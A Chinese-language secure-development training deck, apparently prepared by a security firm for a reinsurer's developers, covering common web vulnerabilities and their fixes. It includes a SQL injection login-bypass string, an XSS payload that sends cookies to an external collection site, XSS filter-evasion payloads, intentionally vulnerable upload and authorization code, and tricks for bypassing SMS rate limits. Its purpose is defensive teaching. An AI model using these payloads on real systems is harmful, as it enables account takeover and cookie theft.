Slide 1

中再安全开发培训
北京启明星辰信息安全技术有限公司
Notes:
高危 sql xss csrf
中危 反编译，URL重定向，硬编码密码 多发 sql xss 弱口令

Slide 2
目录
安全开发概述
中再应用检测项目漏洞统计
重要及多发WEB漏洞成因与防范
平台部署与维护具体措施

Slide 3

市场环境与新技术驱动金融软件开发的变革
2014 年起，基于信息技术、互联网/移动互联网，大数据等，金融业发展形势发生了巨大的变化。互联网金融的异军突起，使得银行业竞争更加激烈。金融机构（银行、保险）等在如此的市场环境下，必须业务创新、必须技术创新 ，打造更透明、更便捷、更高效的金融软件产品。
金融软件产品开发需要
更敏捷
更便捷
更高效
更友好
更稳定
更安全
✔
✔
✔
✔
✔
✔
✔
金融是国家命脉，安全是金融基石
Notes:
传统业务产品，面向不同客户群，更加定制，营销细化；
跨界业务产品更多，相比银行传统业务 ，开展理财、第三方支付、保险、商品等增多；
业务分析 更加深入，指导支持业务管理决策；
移动、生物识别、安全芯片、数据挖掘等部分已经应用到金融软件系统开发中。
这一切都为金融软件产品开发提出了 更多 要求，投产更快、业务定向，使用便捷、高效、友好，性能稳定、更加安全。
金融机构（银行、保险）等在如此的市场环境下，必须业务创新、必须技术提升 ，打造更透明、更便捷、更高效、
2014 年起，金融业发展形势发生了巨大的变化。互联网金融的异军突起，使得银行业竞争更加激烈。
业务驱动 ，更多定向营销、产品跨界、组合。传统金融产品、互联网金融产品
新业务与新技术融合 。
技术驱动，互联网技术、移动技术、生物识别，大数据、云计算 ，软件科技变革
开发项目 敏捷、软件定义
开发重点方向 ——新业务；新技术；

Slide 4


网络安全已经不容忽视
早在2005年，Gartner Group根据 1000个受访单位的调查显示，75%的安全漏洞发生在应用程序层，而非网络层。根据美国国家标准与技术研究院（NIST）统计，超过90%的已知安全漏洞存在与应用程序中，而非网络。
按漏洞位置分布
按漏洞原因分布
2018年CNVD 安全漏洞分布
Notes:
时至今日，从CNVD的漏洞分布中，WEB应用漏洞与应用程序漏洞仍是占有75%以上。
而漏洞原因 第一名，开发过程中的 设计错误、第二名，输入验证错误；第三名 意外情况处理错误；
此项在金融行业仍然使用

Slide 5
金融开发安全存在的问题？
大部分金融保险机构已经采取了上线前的安全测试，定期安全评估。但：
安全漏洞多，修复成本高。
上线时间紧张，带着中、低漏洞上线，到底安全不安全？
安全漏洞总是重复出现，XSS跨站脚本、SQL注入、越权…….
大量使用外包开发，外包开发安全如何控制？
在软件开发需求开始即引入安全控制
建立覆盖全软件开发生命周期的安全控制
开发兼顾安全了，成本、时间投入肯定要增多，到底合算吗？
开发需要实现业务功能，同时考虑高效、便捷、快速，安全如何平衡啊？
想在开发环节引入安全控制，如何做？
开发人员也想更安全的设计、更安全的编码，有什么标准吗？
有没有更高效的方式？
监管、标准、最佳实践
开发安全控制投入是值得的

Slide 6

如果在应用需求确立与设计之初就开始做安全成本更低
运行阶段
运行一段时间后，被白帽子报告或者黑客攻击发现的漏洞，给企业带来相当大的风险和成本压力。再修复需要运维、安全、研发、测试共同介入，修复成本上升。
发布阶段
发布到线上后检测出的漏洞，需要安全人员给出方案、研发人员沟通、测试人员验证，需要承受一定的上线压力，相对成本较高
测试阶段
测试阶段发现的漏洞，由测试提交给研发，需要一定的沟通成本，相对修复效率较高。
研发阶段
研发阶段发现的漏洞可以由开发直接修复，成本低，效率高
Notes:
如果 一开始 就在开发的需求设计环节考虑到 安全设计 或 安全编码问题，以上问题可以大大减少 。

Slide 7
Web应用架构安全剖析
信息收集
互联网收索，社会工程，google hacking
漏洞扫描
发现漏洞，组件漏洞，管理目录
服务器开发端口和应用服务，操作系统版本
获得权限
上传一句话木马，webshell，收集敏感信息
开发语言，应用及操作系统版本指纹匹配
保持连接
内网渗透
种下后门
清除痕迹
清除操作日志
隐藏入侵的痕迹和并未今后可能访问留下控制权限
网络安全法
等级保护
Notes:
网络安全法关于应用安全的要求？
金融行业需要更加有适用性的软件安全开发生命周期

Slide 8





WEB应用部署架构
网络安全法
等级保护
Notes:
网络安全法关于应用安全的要求？
金融行业需要更加有适用性的软件安全开发生命周期

Slide 9
WEB应用架构知识体系
客户端
HTTP/HTTPS
XSS跨站攻击
CSRF跨站伪造
点击劫持
浏览器安全
HTML
CSS
Javascript/VBScript
JQuery
JOSN
AJAX/XMLHttpRequest
CSP(Content Security Policy)
服务器端
WEB 容器/应用服务器
Servlet/JSP/PHP/ASP/ASP.NET/…
Session/Cookie
组件
注入攻击
文件上传漏洞
认证和会话管理
访问控制
目录遍历
Apache Http Server/Apache Tomcat/IBM Websphere/WebLogic/Jetty/IIS/Nginx
组件
Web框架安全
WebServer配置安全
WEB应用源代码安全
文件包含
编程语言：Java/Python/C#/ASP/PHP/Ruby..
CMS/OA/CRM/ERP/财务系统/监控系统/其他业务系统
缺省用户名和密码
Oracle启用sys、system、sysman、scott等700多个缺省用户
MySQL本机的root用户可以没有口令
MSSQL默认启用 sa 帐号，并密码简单，例如sa
数据库缺省端口号
Oracle：1521
MSSQL：1433
Mysql：3306
PostgreSQL：5432
存储
缓存数据库（Key-value）
Redis
Memcached
MongoDB
关系数据库/文件存储
口令复杂度不高
权限细粒度不够
敏感数据明文存储导致泄密
Oracle
MSSQL
Mysql
DB2
PostgreSQL
…
SQL语句
XML
缓冲区溢出漏洞
权限提升漏洞
XPath
组件
Notes:
数据库安全问题：http://www.51testing.com/html/93/n-814393-2.html

Slide 10
目录
安全开发概述
中再应用检测项目漏洞统计
重要及多发WEB漏洞成因与防范
平台部署与维护具体措施

Slide 11
中再应用检测第一阶段、第二阶段漏洞
XX第一阶段WEB类 高危漏洞 、多发漏洞
序号 | 漏洞名称 | 特点 | 出现系统
1 | 跨站（xss） | 高危、多发 | E再系统、
2 | 越权 | 高危、多发 | E再系统、
3 | csrf | 高危 | E再系统
4 | 敏感信息泄露 | 多发 | E再系统、再医平台
5 | 未授权访问 | 高危、多发 | 移动办公
Notes:
Web漏洞、APP服务端漏洞、微信小程序漏洞，都算

Slide 12
XX应用检测第一阶段、第二阶段漏洞
中再第一阶段APP客户端高危中危漏洞 、多发漏洞
序号 | 漏洞名称 | 特点 | 出现系统
1 | 组件安全 | 多发 | 移动办公
2 | 键盘劫持 | 低危 | 移动办公
3 | 信息泄露 | 多发 | 移动办公

Slide 13
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
逻辑缺陷： 后台认证绕过漏洞
口令管理
敏感信息泄露
弱加密
短信轰炸
验证码可暴力破解

Slide 14
目录
重要及多发WEB漏洞成因与防范
密码明文传输
验证码可绕过或重复使用
任意密码登录
其他常见漏洞
跨站点请求伪造CSRF
数据库访问控制
会话标识未更新
URL重定向攻击
批量请求攻击
。

Slide 15
SQL注入(SQL Injection)
定义：
由于程序中对用户输入检查不严格，用户可以提交一段数据库查询代码，根据程序返回的结果，获得某些他想得知的数据，这就是所谓的SQL Injection，即SQL注入。
原因分析
其本质是对于输入检查不充分，导致SQL语句将用户提交的非法数据当作语句的一部分来执行。
由于我们的部分WEB应用，采用Jsp+JavaBean或SSH框架，代码中会有直接写SQL（或HQL）语句，而有些SQL是用拼串实现的。
1、程序编写者在处理程序和数据库交互时，使用字符串拼接的方式构造SQL语句。
2、未对用户可控参数进行足够的过滤便将参数内容拼接进入到SQL语句中。

Slide 16
SQL 注入：数字参数
程序员考虑的场景:
Username: admin
Password: p@$$w0rd
SELECT COUNT(*)
FROM Users
WHERE username='admin' and password='p@$$w0rd'
管理员
错误代码
//拼接SQL查询语句 String sqlString="SELECT * FROM users WHERE fullname='"+ form.getFullName()+"'AND password='"+form.getPassword()+"'"; 正常输入：username=test，password=123456 SELECT * FROM users WHERE username=test' AND password='123456' 攻击输入：username=tony，password='OR'1'='1 SELECT * FROM users WHERE username=tony'ANDpassword='' OR '1'='1'
/login.asp

Slide 17
SQL 注入：数字参数
规范要求
对数据库SQL操作语句中的外部输入参数进行过滤
参数化查询
String custname=request.getParameter("customerName"); //此处应该还有其他输入参数验证逻辑，被忽略 String query="SELECT account_balance FROM user_data WHERE user_name=?"; //执行参数化查询 PreparedStatementpstmt=connection.prepareStatement(query); pstmt.setString(1,custname); ResultSetresults=pstmt.executeQuery();
Notes:
【释义说明】
SQL注入的产生原因是对客户端输入的参数没有做严格过滤，导致输入参数影响SQL操作语句的执行结果，暴露过多的敏感信息，解决的方法时加强参数过滤，采用参数化查询或存储过程查询。
request.getParameter() 取得是通过容器的实现来取得通过类似post，get等方式传入的数据
PreparedStatement
l 它是Statement接口的子接口；
l 强大之处：
Ø 防SQL攻击；
Ø 提高代码的可读性、可维护性；
Ø 提高效率！
前提：连接的数据库必须支持预处理！几乎没有不支持的！
¨ 每个pstmt都与一个sql模板绑定在一起，先把sql模板给数据库，数据库先进行校验，再进行编译。执行时只是把参数传递过去而已！
¨ 若二次执行时，就不用再次校验语法，也不用再次编译！直接执行！

Slide 18
SQL注入：规避SQL注入
严格限定参数类型
明确参数检验的边界，必须在服务端执行数据验证
采用参数化查询的方法（推荐）
内置过滤系统（本质是黑名单，很常见但是不推荐）

Slide 19


SQL注入：安全编码
1.输入验证
数字型的输入必须是合法的数字；
字符型的输入中对’进行特殊处理；
验证所有的输入点，包括Get，Post，Cookie以及其他HTTP头；
2.使用符合规范的数据库访问语句
正确使用静态查询语句，如PreparedStatement
安全编码不难，真正困难的是如何做到全面安全，这需要良好的程序设计以及编码习惯。支离破碎的设计与随意混杂的编码难以开发出安全的系统。
各种语言与数据库的实际情况也有所区别，所以需要具体问题具体分析。

Slide 20
SQL注入：数据库加固
除了在代码设计开发阶段预防SQL注入外，对数据库进行加固也能够把攻击者所能造成的损失控制在一定范围内；
主要包括：
最小权限原则，禁止将任何高权限帐户（例如sa，dba等等）用于应用程序数据库访问。更安全的方法是单独为应用创建有限访问帐户。
拒绝用户访问敏感的系统存储过程；
限制用户所能够访问的数据库表；

Slide 21
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
逻辑缺陷： 后台认证绕过漏洞
口令管理
敏感信息泄露
未释放资源
弱加密
短信轰炸
验证码可暴力破解

Slide 22
跨站脚本漏洞(XSS)
定义
它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。XSS属于被动式的攻击，因为其被动且不好利用，所以许多人常忽略其危害性。
XSS本质是在于执行脚本[javascript/html等]，攻击者的js能力越强攻击效果越惊人！

Slide 23
XSS:两种类型总结
XSS包括两种类型：
持久式XSS：恶意代码持久保存在服务器上。
反射式XSS：恶意代码不保留在服务器上，而是通过其他形式实时通过服务器反射给普通用户。
XSS漏洞可利用的标志就是“Hello!”，一旦示意代码可以在用户的浏览器中执行，其后可实现的攻击行为与来源是持久还是反射无关。可以利用XSS发起CSRF攻击或盗取用户身份。

Slide 24
跨站脚本漏洞(XSS)
规范要求
对用户输入进行严格过滤
【代码示例】
我们直接输入<script>window.open(“xxx?param=”+document.cookie)</script>,当用户查看这个页面的时候，就会请求www.jwdstef.com这个站点，这个站点是我自己搭建的专门用来收集用户cookie的，这样我就盗取了用户的cookie。
<%@ page language="java"contentType="text/html; charset=UTF-8"pageEncoding="UTF-8"%> <html> <head> <title>XSS测试</title> </head> <body> 页面内容：<input type="text" name="age" value=""> </body> </html>

Slide 25
XSS漏洞：过滤是最低效的方法
如果只采用过滤，很难考虑完备：
<SCRIPT>alert("XSS");</SCRIPT>
<SCRIPT SRC=http://bsp.com/xss.js></SCRIPT>
<IMG SRC=JaVaScRiPt:alert(&quot;XSS&quot;)>
¼script¾alert(¢XSS¢)¼/script¾
<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;
&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
<STYLE>@import'http://bsp.com/xss.css';</STYLE>
<EMBED SRC=http://bsp.com/xss.swf AllowScriptAccess="always"></EMBED>
综合起来有 91种HTML标签,十多种编码方式,数种对象类型…
Notes:
我们知道如何攻击，就可以想办法修补了，我们首先要过滤特殊字符如：<>"",‘’ 空格等,这种方法我们叫他Html encode
比如用户输入：<script>window.location.href=”http://www.jwdstef.com”;</script>，保存后最终存储的会是：&lt;script&gt;window.location.href=&quot;http://www.jwdstef.com&quot;&lt;/script&gt;在展现时浏览器会对这些字符转换成文本内容显示，而不是一段可执行的代码。
html encode实现方法比较简单，可以通过过滤器来实现,不论你项目使用的什么框架(servlet,struts2,springmvc)我们都可以通过filter来实现。

Slide 26
XSS漏洞：转义
String title = request.getParameter(“title”); String id = request.getParameter(“id”); …. <span> <%=title%></span> <span> <%=contect%></span>
危险
String title = request.getParameter(“title”); String id = request.getParameter(“id”); …. <span> <%=xss.HtmlEncoder(title,”HTML”)%></span> <span> <%=xss.HtmlEncoder(contect,”HTML”)%></span> 把输入的值转义 对策：转义比过滤更好
安全

Slide 27
XSS漏洞：防范措施总结
一.过滤：
有时候过滤会导致意外的结果，例如alice’s 变成了alices。
有时候需要多次过滤，例如<scrip<script>t>过滤掉<script>后还是<script>。
需要注意多个过滤器的先后次序。当多个过滤器一起生效时，有可能后进行的过滤导致前面的过滤失效。
二.输入编码：
输入编码往往可以有全局的解决方案，从设计的角度来看，这是最佳的。
一旦数据已经入库，就难以用输出编码处理。
三.输出编码：
输出编码可以解决输入编码无法处理的已入库数据，但也导致了工作量的增加。
四.用户安全加固：
小心点击来源不明的URL。

Slide 28
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
逻辑缺陷： 后台认证绕过漏洞
口令管理
敏感信息泄露
未释放资源
弱加密
短信轰炸
验证码可暴力破解

Slide 29
文件上传漏洞
【规范要求】
使用白名单校验上传文件类型、大小限制
【释义说明】
文件上传过程中，通常因为未校验上传文件后缀类型，导致用户可上传jsp等一些webshell文件，可重点关注对上传文件类型是否有足够安全的校验，以及是否限制文件大小等。

Slide 30
文件上传漏洞
【代码示例】
以MultipartFile为例，示例代码片段如下:
public String handleFileUpload(MultipartFile file){ String fileName = file.getOriginalFilename(); if (fileName==null) { //上传文件函数只是对传入file进行简单的判空 return "file is error"; //没有加任何的正则后缀判断或白名单限制 } String filePath = "/static/images/uploads/"+fileName; if (!file.isEmpty()) { try { byte[] bytes = file.getBytes(); BufferedOutputStream stream = new BufferedOutputStream(new FileOutputStream(new File(filePath))); stream.write(bytes); stream.close(); return "OK"; …...

Slide 31
文件上传漏洞：解决方案
解决方案
首先编码者需要对上传页面代码严格把关，特别是在保存文件的时候，考察可能出现的异常字符，如../，..\，空字符等。
其次，对文件扩展名检查要采取“允许jpg,gif…”这样的检查，而不要采取“不允许asp…”这样的检查；
最好对上传文件的目录设置不可执行，这可以通过web服务器配置加固实现。

Slide 32
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
逻辑缺陷： 后台认证绕过漏洞
口令管理
敏感信息泄露
未释放资源
弱加密
短信轰炸
验证码可暴力破解

Slide 33
权限控制不当
【规范要求】
获取当前登陆用户并校验该用户是否具有当前操作权限，并校验请求操作数据是否属于当前登陆用户，当前登陆用户标识不能从用户可控的请求参数中获取。
【释义说明】
越权漏洞可以分为水平、垂直越权两种,程序在处理用户请求时未对用户的权限进行校验，使得用户可访问、操作其他相同角色用户的数据，这种情况是水平越权；如果低权限用户可访问、操作高权限用户则的数据，这种情况为垂直越权。

Slide 34
权限控制不当
【代码示例】
水平、垂直越权不需关注特定函数
@RequestMapping(value="/getUserInfo",method = RequestMethod.GET) public String getUserInfo(Model model, HttpServletRequest request) throws IOException { String userid = request.getParameter("userid"); if(!userid.isEmpty()){ //只是进行简单的userid判空，没有进行用户userid 对应的角色id的校验，应该判断下外键属性id的角色权限是否为当前所用 String info=userModel.getuserInfoByid(userid); return info; } return ""; }
Notes:
水平、垂直越权不需关注特定函数，只要在处理用户操作请求时查看是否有对当前登陆用户权限做校验

Slide 35
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
口令管理
敏感信息泄露
未释放资源
弱加密
短信轰炸
验证码可暴力破解

Slide 36

硬编码密码
【代码示例】
一旦源码遭到泄露，密码将非常容易被攻击者获取到。
绝不能对密码进行硬编码。通常情况下，应对密码加以模糊化，并在外部资源文件中进行管理。
在系统中采用明文的形式存储密码，会造成任何有充分权限的人读取和无意中误用密码。至少，密码要先经过hash处理。

Slide 37
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
口令管理
敏感信息泄露
弱加密
短信轰炸
验证码可暴力破解

Slide 38
口令管理
【规范要求】
不要将Password作为注释写入HTML
不要在Form表单中设置Password的默认值
Password应安全提交
建议Password不要在代码中进行硬编码
不要设置空口令
限制口令长度
……

Slide 39
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
逻辑缺陷： 后台认证绕过漏洞
口令管理
敏感信息泄露
弱加密
短信轰炸
验证码可暴力破解

Slide 40
敏感信息泄露
【规范要求】
需要保护用户的隐私信息以及其他关于系统的敏感信息。
【释义说明】
在返回客户端数据时，应尽量减少用户信息的返回量、银行卡号、社保号、身份证号……
输入口令时，应进行隐藏
不允许在HTML注释中泄露敏感信，HTML中的注释会泄露过多服务器信息，有助于黑客制定攻击方案，解决方案是采用JSP注释

Slide 41
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
口令管理
敏感信息泄露
弱加密
短信轰炸
验证码可暴力破解

Slide 42
弱加密
危害
密码弱加密可直接进行解密，获取到明文数据。
原因
使用的加密算法过于简单，比如只是进行了base64，或者md5加密。
加固建议
使用https协议或者使用强加密算法

Slide 43
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
口令管理
敏感信息泄露
弱加密
短信轰炸
验证码可暴力破解

Slide 44
短信轰炸
危害
短信轰炸最直接的危害就是长时间进行的话，会对公司造成一定程度上的信息发送费用。
原因
在向手机发送验证码时，没有进行次数限制。或者虽然进行的次数或者时间的限制，但可以进行绕过，比如手机号后面加空格，添加xff头绕过单个ip发送次数，删除cookie。
加固建议
对同一手机号发送次数进行限制，检测数据包中的手机号长度，检测数据包中是否含有xff头，对cooki进行校验。最直接的办法我认为在向手机发送验证码前，添加图形验证码即可。

Slide 45
目录
重要及多发WEB漏洞成因与防范
SQL
XSS
文件上传
权限控制不当
硬编码密码
逻辑缺陷： 后台认证绕过漏洞
口令管理
敏感信息泄露
未释放资源
弱加密
短信轰炸
验证码可暴力破解

Slide 46
验证码可暴力破解
危害
验证码可暴力破解一般情况都是针对于手机验证码，四位手机验证码并且时效在五分钟，而且存在验证码可爆破的话，五分钟内是完全可以爆破出来正确的验证码。
原因
在验证码进行校验时，没有对其进行次数限制，而且验证码使用一次正确后在有效时间内可以再次使用。
加固建议
对验证码输错次数进行限制，或者验证码输入正确一次后就不能再次使用。

Slide 47
目录
重要及多发WEB漏洞成因与防范
密码明文传输
验证码可绕过或重复使用
任意密码登录
其他常见漏洞
跨站点请求伪造CSRF
数据库访问控制
反编译
会话标识未更新
URL重定向攻击
启用不安全的WebDAV模块
批量请求攻击

Slide 48
密码明文传输
危害
如果有中间人进行攻击的话，可以直接获取用户密码，从而可以直接登录。
原因
使用http协议，在密码进行传输时，未对其进行加密
加固建议
使用https协议，或者在密码进行传输时，进行加密，避免使用弱加密。

Slide 49
目录
重要及多发WEB漏洞成因与防范
密码明文传输
验证码可绕过或重复使用
任意密码登录
其他常见漏洞
跨站点请求伪造CSRF
数据库访问控制
反编译
会话标识未更新
URL重定向攻击
启用不安全的WebDAV模块
批量请求攻击

Slide 50
验证码可绕过或重复使用
危害
验证码可绕过失去了原本验证码的目的，如果是手机验证码登录的话，被绕过就可以直接登录了；验证码重复使用最直接的危害就是可以暴力破解。
原因
验证码可绕过原因是验证码的校验方式可能只是前端校验，只是对响应包的状态码来判断验证码是否正确；验证码可重复使用的原因是验证码使用一次后未进行及时更新，导致抓包后可以一直使用。
加固建议
验证码校验在后台进行校验并且验证码无论填写正确与否，使用一次自动更新一次。

Slide 51
目录
重要及多发WEB漏洞成因与防范
密码明文传输
验证码可绕过或重复使用
任意密码登录
其他常见漏洞
跨站点请求伪造CSRF
数据库访问控制
反编译
会话标识未更新
URL重定向攻击
启用不安全的WebDAV模块
批量请求攻击

Slide 52
任意密码登录
危害
使用任意密码即可登录系统，之后在系统内部进行破坏。
原理
在登录时，没有对密码进行校验，导致输入任何字符都可登录成功
加固建议
对密码进行后台校验

Slide 53
目录
重要及多发WEB漏洞成因与防范
密码明文传输
验证码可绕过或重复使用
任意密码登录
其他常见漏洞
跨站点请求伪造CSRF
数据库访问控制
会话标识未更新
URL重定向攻击
启用不安全的WebDAV模块
批量请求攻击

Slide 54
